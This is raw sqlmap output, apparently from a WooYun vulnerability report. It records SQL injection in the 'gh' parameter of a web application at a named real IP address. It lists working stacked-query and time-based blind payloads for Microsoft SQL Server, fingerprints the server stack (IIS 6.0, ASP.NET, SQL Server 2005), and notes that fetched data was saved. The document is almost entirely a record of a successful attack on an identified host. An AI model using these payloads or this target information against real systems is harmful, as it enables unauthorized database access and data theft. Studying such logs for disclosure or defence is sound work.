 管理员: sqlmap
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: gh
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: id=DataList1_ctl01_myiframe&gh=1997102001'; WAITFOR DELAY '0:0:5'--
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: id=DataList1_ctl01_myiframe&gh=1997102001' WAITFOR DELAY '0:0:5'--
---
[11:18:59] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[11:18:59] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\61.142.174.200'
[*] shutting down at 11:18:59
www.wooyun.org
D:\Python27\sqlmap>